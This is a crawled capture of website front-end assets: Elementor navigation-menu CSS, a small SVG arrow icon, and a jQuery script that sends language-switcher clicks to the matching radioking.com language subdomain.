.elementor-nav-menu .elementor-item{font-size:1rem;line-height:1.2em;}.elementor-2283 .elementor-element.elementor-element-d03e614 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-2283 .elementor-element.elementor-element-10d687c{--width:0%;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}.elementor-2283 .elementor-element.elementor-element-b8109af{--width:0%;--margin-top:20px;--margin-bottom:20px;--margin-left:0px;--margin-right:0px;}}/* Start custom CSS for heading, class: .elementor-element-1a5d745 */@media screen and (max-width:1099px){
.titleMenNav .elementor-heading-title{
    font-size: 1rem !important;
     padding-top: 10px;
}
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-fb6b107 */.hoverSubmenu .elementor-item.elementor-item-active, .hoverSubmenu .elementor-item.elementor-item-active  a:hover {
    font-weight: 400 !important;
    padding-left: 22px !important;
    opacity: 1;
}  
.hoverSubmenu .elementor-item.elementor-item-active::before {    
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    margin: 0 auto;
    background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
    border-radius: 10px;
    width: 3px;
    height: 30px;
    border-radius: 6px;
 
}

.hoverSubmenu a {
    padding-bottom: 0px!important;
    padding-top: 10px !important;
}


.hoverSubmenu li a:hover{
    color: #252525;
    opacity: 0.9;
    font-weight: 600 !important;
    text-decoration:none !important;
}
.hoverSubmenu nav li a{
      color: #252525;
    opacity: 0.7;
     transition: opacity .3s ease-out;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-d03e614 */.hoverSubmenu .elementor-item.elementor-item-active, .hoverSubmenu .elementor-item.elementor-item-active  a:hover {
    font-weight: 400 !important;
    padding-left: 22px !important;
    opacity: 1;
} 
.hoverSubmenu .elementor-item.elementor-item-active::before {    
    content: "";
    position: absolute;
    z-index: -1;
    left: 0;
    margin: 0 auto;
    background: linear-gradient(135deg, #FF9150 0%, #FF3648 100%);
    border-radius: 10px;
    width: 3px;
    height: 30px;
    border-radius: 6px;
 
}

.hoverSubmenu a {
    padding-bottom: 0px!important;
    padding-top: 10px !important;
}


.hoverSubmenu li a:hover{
    color: #252525;
    opacity: 0.9;
    font-weight: 600 !important;
    text-decoration:none !important;
}
.hoverSubmenu nav li a{
      color: #252525;
    opacity: 0.7;
     transition: opacity .3s ease-out;
}/* End custom CSS */

--- FILE ---
content_type: image/svg+xml
request_url: http://radioserv.co/svg/vector-10.svg
body_size: 545
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="7" height="4" viewBox="0 0 7 4" fill="none"><path d="M3.33307 4C3.19093 4 3.04871 3.9442 2.94039 3.83259L0.162752 0.975446C-0.0542506 0.752232 -0.0542506 0.390625 0.162752 0.167411C0.379755 -0.0558036 0.731299 -0.0558036 0.948301 0.167411L3.33307 2.62143L5.71837 0.167857C5.93537 -0.0553573 6.28691 -0.0553573 6.50391 0.167857C6.72092 0.391071 6.72092 0.752679 6.50391 0.975893L3.72628 3.83304C3.61778 3.94464 3.47543 4 3.33307 4Z" fill="white"></path></svg> 

--- FILE ---
content_type: application/javascript
request_url: http://radioserv.co/js/custom-wpml3806.js?ver=1733823770
body_size: 850
content:
$(document).ready(function() {
    $('.wpml-ls-link').off('click');
    $('.wpml-ls-link').on('click', function(e) {
        e.preventDefault();

        var targetUrl = $(this).attr('href'); 
        var currentDomain = window.location.hostname; 
        var baseDomain = 'radioking.com'; 
        var newDomain;

        if (targetUrl.includes('fr.radioking.com')) {
            newDomain = 'fr.' + baseDomain;
        } else if (targetUrl.includes('de.radioking.com')) {
            newDomain = 'de.' + baseDomain;
        } else if (targetUrl.includes('radioking.com')) {
            newDomain = baseDomain; 
        } else {
            return;
        }

        var currentPath = window.location.pathname + window.location.search; 
        var newUrl = 'https://' + newDomain + currentPath;

        window.location.href = newUrl; 
    });
});